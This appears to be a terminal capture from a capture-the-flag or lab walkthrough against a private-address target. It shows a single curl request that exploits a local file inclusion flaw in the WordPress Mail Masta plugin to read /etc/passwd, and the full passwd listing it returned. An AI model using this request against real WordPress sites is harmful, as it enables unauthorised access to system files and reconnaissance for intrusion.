 ┌──(kali㉿kali)-[~]
└─$ curl 'http://10.10.140.124/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
elyana:x:1000:1000:Elyana:/home/elyana:/bin/bash
mysql:x:110:113:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
ftp:x:111:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin